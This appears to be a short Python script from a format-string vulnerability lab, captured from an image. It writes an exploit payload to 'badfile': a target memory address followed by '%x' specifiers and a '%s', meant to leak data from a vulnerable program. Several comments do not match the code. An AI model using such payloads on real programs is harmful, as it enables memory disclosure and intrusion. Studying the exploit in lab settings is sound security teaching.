 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1
6 content = bytearray(0x00 for i in range(N))
7
8
9 # This line shows how to store a 4-byte integer at offset 0
10 number  = 0x080b4008
11 content[0:4]  =  (number).to_bytes(4,byteorder='little')
12
13 # This line shows how to store a 4-byte string at offset 4
14 #content[0:4]  =  ("abcd").encode('latin-1')
15
16 # This line shows how to construct a string s with
17 #   12 of "%.8x", concatenated with a "%n"
18 s = "%x"*63 + " %s"
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 content[4:len(fmt)] = fmt
23
24 # Write the content to badfile
25 with open('badfile', 'wb') as f:
26   f.write(content)